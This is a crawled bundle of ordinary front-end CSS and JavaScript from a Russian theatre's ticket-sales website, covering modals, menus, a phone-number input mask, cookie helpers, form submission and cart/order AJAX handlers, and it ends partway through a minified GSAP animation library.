animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateMenu{from{transform:scale(1.1);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes animateTop{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}@media(max-width: 900px){#modal-bg{opacity:1}}@media(max-width: 800px){.modal.menu-modal .search-wrapper{display:flex}}@media(min-height: 720px)and (max-height: 1045px){.modal .registration-modal input:not([type=checkbox]){min-height:38px;height:38px}}@media(max-width: 720px){body.overflow,html.overflow{overflow:hidden;overflow-y:hidden;height:100vh;position:fixed;top:0;bottom:0;left:0;right:0}body.overflow.is-mobile,html.overflow.is-mobile{padding-top:0}.modal[class*=personal-] .gift .gift-text{transform:translateX(15px)}.modal[class*=personal-] .gift .gift-text::before{left:calc(86% - 5px)}.modal.left.show{display:flex;flex-direction:column;grid-row-gap:50px}.modal.left.show.result-modal{background:#f4f8f9;justify-content:center}.modal.left.show.result-modal .form-result-message{text-align:center}.modal.left.show.result-modal .form-result-message .title{max-width:100%}.modal.left.show.result-modal .form-result-message .btn{margin:auto}.modal.left.show.result-modal::before{bottom:35%;z-index:-1}.modal.left.show.result-modal::after{left:-30px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(15%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(15%, 25vw), 87%)}}.modal.left .title{max-width:78%}.modal.left .close{position:absolute;right:20px;top:20px}.modal.modal-app-mobile-mini.active{display:grid}.modal.menu-modal{width:100%;bottom:auto;height:calc(100vh - clamp(71px,12vw,139px) - 68px);padding-bottom:calc(clamp(30px,7vw,80px) + 35px);overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:clamp(71px, 12vw, 139px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.menu-modal{top:-webkit-min-content;top:-moz-min-content;top:min(max(71px, 12vw), 139px)}}.modal.menu-modal .container{min-height:auto}.modal.video-modal{align-items:center;justify-content:center;background-color:var(--color3)}.modal.video-modal.show{display:flex}.modal.video-modal video{width:100%;height:auto;margin:auto}}@media(max-width: 630px){.modal.menu-modal ul{grid-template-columns:1fr;margin:0 0 auto 0}.modal.menu-modal li:nth-child(1){order:1}.modal.menu-modal li:nth-child(2){order:4}.modal.menu-modal li:nth-child(3){order:2}.modal.menu-modal li:nth-child(4){order:5}.modal.menu-modal li:nth-child(5){order:3}.modal.menu-modal li:nth-child(6){order:6}.modal.menu-modal li:nth-child(7){order:7}.modal.menu-modal li:last-child{grid-column:1}.modal.menu-modal .bottom{grid-template-columns:1fr;grid-row-gap:32px;margin-top:25px}.modal.menu-modal .bottom .item:nth-last-child(2){display:none}.modal.menu-modal .soc{justify-content:flex-start}.modal.start-modal{bottom:0;right:0;border-radius:24px 24px 0 0;background-size:100% calc(100% + 40px)}}@media(max-width: 540px){.modal[class*=user-message-] form{grid-template-columns:1fr}.modal[class*=user-message-] .btn{width:100% !important}.modal[class*=personal-]>.title{padding-right:40px}.modal[class*=personal-] .links{flex-direction:column;align-items:flex-start}.modal[class*=personal-] .links .reg-link{margin-bottom:10px}.modal[class*=personal-] .links a{margin-left:0px}.modal[class*=personal-] .restore-modal{grid-template-columns:1fr}.modal[class*=personal-] .restore-modal .text{margin-top:16px}.modal.app-modal .app-text{text-align:left}.modal.app-modal .close-btn{top:12px;bottom:auto}}@media(max-width: 500px){.modal.menu-modal .soc .lang,.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{display:block}.modal.menu-modal .soc .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:4px 0 0 0;color:#fff;filter:opacity(0.4);margin:auto 0 auto auto}.modal.menu-modal .soc .icon-eye,.modal.menu-modal .soc .nivi-toggle{margin:auto 0 auto auto;filter:opacity(0.55) grayscale(1)}}@media(max-width: 450px){.modal[class*=personal-] .soc>div:first-child{display:none}.modal[class*=personal-] .btn{min-width:100%}}@media(max-width: 380px){.modal.app-modal{font-size:14px;padding:14px 32px 14px 14px;max-height:68px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/base.js?1758623971
body_size: 2941
content:
gsap.registerPlugin(ScrollTrigger);const maxWidth=window.matchMedia("(max-width: 800px)"),minWidth=window.matchMedia("(min-width: 800px)"),menuEl=document.querySelector("[data-scroll-container]");if(null!==menuEl){new ResizeObserver(()=>e.update()).observe(document.querySelector("[data-scroll-container]"));const e=new LocomotiveScroll({el:menuEl,smooth:!0,smoothMobile:!1,reloadOnContextChange:!0,smartphone:{smooth:!1,breakpoint:800},tablet:{smooth:!1,breakpoint:800}});window.locomotiveScrollInstance=e,maxWidth.matches&&e.destroy();document.querySelector("main section");e.on("scroll",ScrollTrigger.update),ScrollTrigger.scrollerProxy("[data-scroll-container]",{scrollTop(t){return arguments.length?e.scrollTo(t,0,0):e.scroll.instance.scroll.y},getBoundingClientRect:()=>({top:0,left:0,width:window.innerWidth,height:window.innerHeight})}),ScrollTrigger.defaults({toggleActions:"restart pause resume pause",scroller:"[data-scroll-container]"}),ScrollTrigger.create({start:"top -100",end:99999,toggleClass:{className:"fixed",targets:"header"},invalidateOnRefresh:!0}),document.getElementsByClassName("calendar-top").length&&ScrollTrigger.create({start:"top -80",end:99999,toggleClass:{className:"calendar-fixed",targets:".poster-page.top, main"},invalidateOnRefresh:!0}),ScrollTrigger.addEventListener("refresh",()=>e.update()),ScrollTrigger.refresh()}maxWidth.matches&&document.getElementsByClassName("promocode").length&&(document.querySelector(".promocode input").placeholder="Промокод");const header=document.querySelector("header"),modalBg=document.querySelector("#modal-bg"),searchIcon=document.querySelector(".icon-search"),searchInput=document.querySelector(".search-wrapper input"),searchClose=document.querySelector(".search-wrapper .close"),iconCart=document.querySelector(".icon-cart");searchIcon.onclick=function(){header.classList.add("search-active"),modalBg.classList.add("search-active-bg"),setTimeout(function(){searchInput.focus()},500)},searchClose.onclick=function(){header.classList.remove("search-active"),modalBg.classList.remove("search-active-bg")},modalBg.onclick=function(){this.classList.remove("search-active-bg"),header.classList.remove("search-active"),iconCart.classList.remove("active"),modalBg.classList.remove("cart-bg")};class Modal{static returnModalBg(){return document.getElementById("modal-bg")}static returnModalOpenButton(){return document.querySelectorAll('[data-toggle="modal"]')}static returnCloseAllModalButton(){return document.querySelectorAll(".close-js")}static returnCloseModalButton(){return document.querySelectorAll(".close-current-js")}initializeModal(){this.constructor.returnModalOpenButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.getAttribute("data-target");if(t){let e=document.querySelector("[data-modal="+t);this.constructor.trigger_modal(e)}"login-modal"==t&&document.querySelector(".app-modal").classList.add("show")})})}close_modals(){document.querySelectorAll("[data-modal]").forEach(e=>{e.classList.remove("show"),Modal.returnModalBg().classList.remove("open")})}close_modal(e){e.classList.remove("show");let t=document.querySelectorAll("[data-modal]"),o=0;t.forEach(e=>{e.classList.contains("show")&&o++}),o<1&&Modal.returnModalBg().classList.remove("open")}static trigger_modal(e){e&&(e.classList.add("show"),Modal.returnModalBg().classList.add("open"))}}let modal=new Modal;modal.initializeModal(),Modal.returnCloseAllModalButton().forEach(e=>{e.addEventListener("click",()=>{modal.close_modals()})}),window.onclick=function(e){e.target==Modal.returnModalBg()&&modal.close_modals()},Modal.returnCloseModalButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.closest("[data-modal]");modal.close_modal(t)})});const initCartMini=()=>{if(document.getElementsByClassName("cart-mini").length){const e=document.querySelector(".cart-mini"),t=document.querySelector(".cart-mini-step-1"),o=document.querySelector(".cart-mini-step-2"),s=document.querySelectorAll(".step-divider"),r=document.querySelector(".cart-mini .step-1 .btn");minWidth.matches&&iconCart.addEventListener("mouseenter",function(t){setTimeout(function(){iconCart.classList.add("active"),e.classList.add("show"),modalBg.classList.add("cart-bg","open")},400)},!1),r&&(r.onclick=function(){t.classList.remove("show"),o.classList.add("show"),modalBg.classList.remove("cart-bg"),iconCart.classList.remove("active")}),s.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})})}if(document.getElementsByClassName("modal-bg").length){const e=document.querySelector(".cart-mini");document.querySelector(".modal-bg").addEventListener("mouseenter",function(t){iconCart.classList.contains("active")&&setTimeout(function(){iconCart.classList.remove("active"),e.classList.remove("show"),modalBg.classList.remove("cart-bg","open")},450)},!1)}};if(document.getElementsByClassName("menu-modal").length){const e=document.querySelector("header"),t=document.querySelector(".trigger-menu"),o=document.querySelector(".menu-modal");t.addEventListener("click",function(t){this.classList.toggle("active"),e.classList.toggle("menu-active"),o.classList.toggle("show"),o.querySelector('ul a').focus(),modalBg.classList.toggle("menu-bg","open"),document.querySelector("html").classList.toggle("overflow"),body.classList.toggle("overflow")});document.addEventListener('keydown', function() {if (event.key === "Escape" || event.keyCode === 27) {if (o.classList.contains("show")){t.classList.remove("active"),e.classList.remove("menu-active"),o.classList.remove("show"),modalBg.classList.remove("menu-bg","open"),document.querySelector("html").classList.remove("overflow"),body.classList.remove("overflow")}}});}const initPasswordForm=()=>{if(document.getElementsByClassName("svg-toggle-password").length){const t=document.querySelector("input[name=password]"),o=document.querySelector("input[name=password_confirm]"),s=document.querySelector(".modal.message");function e(){t.value!=o.value?(t.classList.add("is-error"),o.classList.add("is-error"),s.classList.add("show"),setTimeout(function(){s.classList.remove("show")},3e3)):(t.classList.remove("is-error"),o.classList.remove("is-error"))}t.onchange=e,o.onkeyup=e,document.querySelectorAll(".svg-toggle-password").forEach(e=>{e.addEventListener("click",()=>{const t=e.parentNode.parentNode.querySelector("input");console.log(t),e.classList.toggle("active");const o="password"===t.getAttribute("type")?"text":"password";t.setAttribute("type",o)})})}},initInputTel=()=>{const e=document.querySelectorAll("input[type=tel]");e.length&&e.forEach(function(e){var t;function o(e){e.keyCode&&(t=e.keyCode),this.selectionStart<3&&e.preventDefault();var o="+7 (___) ___ __ __",s=0,r=o.replace(/\D/g,""),a=this.value.replace(/\D/g,""),l=o.replace(/[_\d]/g,function(e){return s<a.length?a.charAt(s++)||r.charAt(s):e});-1!=(s=l.indexOf("_"))&&(s<5&&(s=3),l=l.slice(0,s));var n=o.substr(0,this.value.length).replace(/_+/g,function(e){return"\\d{1,"+e.length+"}"}).replace(/[+()]/g,"\\$&");(!(n=new RegExp("^"+n+"$")).test(this.value)||this.value.length<5||t>47&&t<58)&&(this.value=l),"blur"==e.type&&this.value.length<5&&(this.value="")}e.addEventListener("input",o,!1),e.addEventListener("focus",o,!1),e.addEventListener("blur",o,!1),e.addEventListener("keydown",o,!1)})},initRegistrationForm=()=>{if(document.querySelector(".registration-modal #personal_email_reg")){document.onkeyup=(e=>{if("INPUT"===e.target.tagName){1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>"tel"===e.type?18===e.value.length?(e.classList="",!0):(e.classList="red",!1):e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled"),1==[...document.forms.formOrder.querySelectorAll("input:required")].every(e=>e.value)?document.forms.formOrder.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.formOrder.querySelector('button[type="submit"]').classList.add("disabled")}}),1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled")}},initModalMob=()=>{const e=document.querySelector(".modal-app-mobile-mini"),t=document.querySelector(".modal-app-mobile"),o=document.querySelector(".modal-app-mobile .close");navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)&&(e.classList.add("is-ios","active"),t.classList.add("is-ios","active"),body.classList.add("is-mobile")),/Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)&&(e.classList.add("is-android","active"),t.classList.add("is-android","active"),body.classList.add("is-mobile")),window.sessionStorage.getItem("done")||document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("done",1)})),window.sessionStorage.getItem("doneBuy")||window.location.href.indexOf("buy")>-1&&document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("doneBuy",1)})),document.getElementsByClassName("modal-app-mobile-mini").length&&setTimeout(function(){e.classList.add("show")},20)},initScripts=()=>{initPasswordForm(),initModalMob(),initCartMini(),initInputTel(),initRegistrationForm()};document.addEventListener("DOMContentLoaded",initScripts);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/cookie.js?1663941959
body_size: 868
content:
function getCookie(name) {
  let matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([.$?*|{}()[\]\\/+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {

  options = {
    path: '/',
    // при необходимости добавьте другие значения по умолчанию
    ...options
  };

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}


function deleteCookie(name) {
  setCookie(name, "", {
    'max-age': -1
  })
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/formAjax.js
body_size: 699
content:
function formAjax(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			let form = new FormData(formElement);
			let data = new URLSearchParams();
				
			for (let pair of form) {
				data.append(pair[0], pair[1]);
			}
				
			fetch(formElement.getAttribute('action'),{
					method: formElement.method,
					body: data
				}).then((response) => {
					submitButton.disabled = false;
					return response.json();
				  }).then((data) => {
				  	submitButton.disabled = false;
					functionResp(data)
				  })
				
			return false;
		}
	);
}

function formAjaxRECaptcha(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			grecaptcha.ready(function() {
				  grecaptcha.execute(
					site_key,
					{action: 'submit'}
				).then(
					function(token) {
						//formElement.querySelector('.recaptcha').value = token;
						
						let form = new FormData(formElement);
						let data = new URLSearchParams();
							
						for (let pair of form) {
							data.append(pair[0], pair[1]);
						}
						data.append('recaptcha',token)
						fetch(formElement.getAttribute('action'),{
								method: formElement.method,
								body: data
							}).then((response) => {
								submitButton.disabled = false;
								return response.json();
							  }).then((data) => {
							  	submitButton.disabled = false;
								functionResp(data)
							  })
							
						
				  });
			 });
			return false;
		}
	);
}

function printMessage(text, afterClose)
{
	let modalWindow = document.getElementById('modal_message_window');
	if(!afterClose){afterClose = function(){}}
	
	modalWindow.innerHTML = text;
	modalWindow.classList.add('show');
		setTimeout(function() {
			modalWindow.classList.remove('show');
			afterClose();
		}, 3000);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/preloader.js?1682499598
body_size: 10
content:
const body=document.body;imagesLoaded(document.querySelector("main"),function(o){body.classList.remove("loading")});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/custom.js?1742465476
body_size: 3246
content:
function declOfNum(number, words) {  
    return words[(number % 100 > 4 && number % 100 < 20) ? 2 : [2, 0, 1, 1, 1, 2][(number % 10 < 5) ? Math.abs(number) % 10 : 5]];
}

function startTimer() {
    $('[data-time]').each(function() {
        if ($(this).data('timed') == 0) {
            var _this = this,
                intervalId;
            $(this).data('timed', 1);

            var timeFunction = function() {
                var interval = parseInt($(_this).data('time'));

                if (isNaN(interval))
                    interval = 0;

                if (interval > 0) {
                    interval--;
                    $(_this).data('time', interval);

                    var
                        hours = Math.floor(interval / 3600),
                        minutes = Math.floor((interval - hours * 3600) / 60),
                        seconds = interval - hours * 3600 - minutes * 60;

                    if(hours < 10)
                        hours = "0" + hours;

                    if(minutes < 10)
                        minutes = "0" + minutes;

                    if(seconds < 10)
                        seconds = "0" + seconds;

                    $(_this).html(' ' + minutes + ' мин&nbsp;<span>' + seconds + ' сек</span>');
                } else {
                    $(_this).html('время вышло');
                    clearInterval(intervalId);
                    var $orderWrapper = $(_this).closest('.items-wrapper');
                    orderToArchive($orderWrapper);
                }
            };

            intervalId = setInterval(timeFunction, 1000);
        }
    });
}

function orderToArchive(orderElement) {
    $orderWrapper = $(orderElement);
    $('.item', $orderWrapper).addClass('archive');
    $('.timer', $orderWrapper).prev().text('отменен');
    $('.timer', $orderWrapper).remove();
    if ($('[data-type="archive"]').length) {
        $orderWrapper.detach().insertBefore($('[data-type="archive"]').first());
    } else if ($('[data-type="active"]').length > 1) {
        $orderWrapper.detach().insertAfter($('[data-type="active"]').last());
    }
    $('.btn-2', $orderWrapper).remove();
    $orderWrapper.attr('data-type', 'archive');
}

function getMiniCart(toDelete) {
    if (!$('#cart-mini').length) {
        return;
    }
    var ajaxParams = {
        url: '/ajax/get_mini_cart.php',
        dataType: 'html',
        type: 'post'
    };
    if (toDelete) {
        ajaxParams['data'] = {
            delete_basket_item: toDelete
        };
    }
    $.ajax(ajaxParams).done(function (response) {
        if (!!response) {
            $('#cart-mini').html($(response).find('.step-1'));
            startTimer();
        } else {
            $('#cart-mini').remove();
            $('.icon-cart').removeClass('is-full active');
        }
    });
}

function changePromocodePlaceholder() {
    let w = window.matchMedia("(max-width: 800px)");
    if (w.matches) {
        if (document.getElementsByClassName("promocode").length) {
            document.querySelector('.promocode input').placeholder = 'Промокод';
        }
    }
}

function showOrderErrors() {
    const errorsBlock = document.getElementById('order-errors');
    if (errorsBlock) {
        printMessage(errorsBlock.innerHTML);
    }
}

function preparePushkinInputs() {
    const pushkinInputs = document.querySelectorAll(".pushkin-payment-wrapper input[type='text']");
    pushkinInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            this.value = this.value.replace(/[^\u0400-\u04FF\s\u0020-]+/g, "");
        });
    });
}

function showOrderForm(callback) {
    $.ajax({
        url: '/ajax/get_order_form.php',
        dataType: 'html',
        type: 'post'
    }).done(function (response) {
        $('#cart-mini-step-2').html(response);
        changePromocodePlaceholder();
        $('#cart-mini-step-2').addClass('show');
        initInputTel();
        showOrderErrors();
        preparePushkinInputs();
        if (callback) {
            callback();
        }
    });
}

function setCookie(name, value, options = {}) {
  options = {
    path: '/',
    ...options
  };

  if (typeof options.expires == "number" && options.expires) {
        var d = new Date();
        d.setTime(d.getTime() + options.expires * 1000);
        options.expires = d;
    }

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}

$(document).ready(function() {
    startTimer();

    $(document).on('click', '[data-target="cart-mini-step-2"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        showOrderForm(() => {
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    $(document).on('click', '[name="PAY_SYSTEM_ID"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.promocode .btn', function(e) {
        e.preventDefault();
        if (!$('[name="PROMOCODE"]').val()) {
            return;
        }
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $(this).prop('disabled', true);
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            if ($('[data-promocode]').length) {
                window.dataLayer.push({'event': 'order_clickButton-applyPromocode'});
            }
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="save-order"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form'),
            sum = $(this).data('sum');
        $form.append('<input type="hidden" name="mode" value="save">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            window.dataLayer.push({'event': 'order_sendPurchase', 'valuePurchase': sum});
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.step-divider', function() {
        $(this).parent().toggleClass('show');
    });

    $(document).on('click', '.cart-mini-step-2 .delete', function(e) {
        e.preventDefault();
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        var placeId = $(this).data('place-id'),
            basketId = $(this).data('basket-id');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                basket_id: $(this).data('basket-id'),
                mode: 'delete_item',
                tickets_show: $('.paid').hasClass('show')
            }
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            if ($('.hall-items').length) {
                var place = arPlace[placeId];
                if (place) {
                    let el = document.querySelector('[data-bitrixid="' + placeId + '"]');
                    el.classList.add('active');
                    el.classList.remove('selected');
                    $(el).children('path').css('fill', place.PROPERTY_COLOR_VALUE);
                    $('.item[data-basket-id="' + basketId + '"]').remove();
                    let hallItems = document.querySelectorAll(".hall-items .item");
                    if (hallItems.length > 3) {
                      modalHallItems.classList.remove('mini')
                    } else {
                      modalHallItems.classList.add('mini')
                    }
                    changeSelectedPlacesInfo(hallItems);
                    if (!hallItems.length) {
                      modalHallItems.classList.remove('show');
                    }
                }
            }
            getMiniCart();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '#cart-mini .delete', function(e) {
        e.preventDefault();
        getMiniCart($(this).data('basket-id'));
    });

    $(document).on('click', '[data-action="repeat_payment"]', function(e) {
        e.preventDefault();
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                ORDER_ID: $(this).data('order-id'),
                mode: 'payment'
            }
        }).done(function (response) {
            $('#cart-mini-error').removeClass('show');
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="order_error"]', function(e) {
        $(this).closest('[data-modal]').removeClass('show');
        var orderId = $(this).data('order-id');
        if (!!orderId) {
            $('#cart-mini-error').addClass('show'); 
            $('[data-action="repeat_payment"]').attr('data-order-id', $(this).data('order-id'));
        }
    });

    $(document).on('click', '[data-action="buy_excursion"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        $.ajax({
            url: '/ajax/add_to_cart_excursion.php',
            dataType: 'json',
            type: 'post',
            data: {
                performance_id: $this.data('id'),
                count: $('.js-buy-number').val(),
            }
        }).done(function (response) {
            if (response.success) {
                printMessage(response.message);
                window.location = '/cart/';
            } else {
                printMessage(response.error);
            }
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    const modalCookie = document.getElementById('modal-cookie');
    if (modalCookie) {
        modalCookie.classList.add('show', 'active');
        const modalCookieClose = modalCookie.querySelectorAll('.close-js');
        modalCookieClose.forEach(button => {
            button.addEventListener('click', () => {
                modalCookie.classList.remove('show', 'active');
                setCookie('BITRIX_SM_SHOW_MODAL_COOKIE', 'Y', {expires: 86400 * 365 * 100});
            });
        });
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/gsap.js?1682499594
body_size: 27970
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(Tt=de(t,ae))&&gr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function c(t,e){return t&&(ae[t]=e)&&Tt&&(Tt[t]=e)||ae}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=_e.length;r--&&!_e[r].targetTest(i););e=_e[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ye(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(we(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function x(t){return Math.round(1e7*t)/1e7||0}function w(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function b(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function M(){var t,e,r=ue.length,i=ue.slice(0);for(he={},t=ue.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function O(t,e,r,i){ue.length&&M(),t.render(e,r,i),ue.length&&M()}function k(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:i(t)?t.trim():t}function A(t){return t}function C(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function D(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?D(t[r]||(t[r]={}),e[r]):e[r]);return t}function P(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||mt,r=t.keyframes?function(t){return function(e,r){for(var i in r)i in e||"duration"===i&&t||"ease"===i||(e[i]=r[i])}}(Jt(t.keyframes)):C;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e}function R(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function E(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function B(t){return t._repeat?me(t._tTime,t=t.duration()+t._rDelay)*t:0}function I(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function L(t){return t._end=x(t._start+(t._tDur/Math.abs(t._ts||t._rts||Vt)||0))}function Y(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=x(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),L(t),r._dirty||F(r,t)),t}function U(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=I(t.rawTime(),e),(!e._dur||Te(0,e.totalDuration(),r)-e._tTime>Vt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-Vt}}function X(t,e,r,i){return 